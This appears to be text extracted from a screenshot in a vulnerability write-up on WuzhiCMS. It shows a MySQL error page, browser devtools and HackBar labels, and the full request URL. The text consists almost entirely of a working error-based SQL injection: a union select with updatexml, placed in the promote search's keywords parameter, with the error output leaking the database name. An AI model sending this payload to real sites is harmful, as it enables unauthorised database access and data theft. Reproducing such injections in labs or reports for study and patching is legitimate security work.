 [sql_error]MySQL Query Error
SELECT COUNT(*) AS num FROM `wz_promote_place` WHERE `siteid`='1' AND `name` LIKE
'%1111%'/**/union/**/select/**/updatexml(1,concat(0x7e,(select DATABASE()),0x7e),1);-- -
%' LIMIT 0,1
[msg]XPATH syntax error: '~wuzhicms~'
ts Console Sources Network Performance Memory Application Lighthouse ResourcesSaver HackBar EditThisCookie HackTools HackBar
Encoding SQL XSS LFI XXE Other Contribute now! Hack
http://yyds.upload/index.php?m=promote&f=index&_su=wuzhicms&v=search&fieldtype=place&keywords=1111%'/**/union/**/select/**/updatexml(1,concat(0x7e,(select DATABASE()),0x7e),1);-- -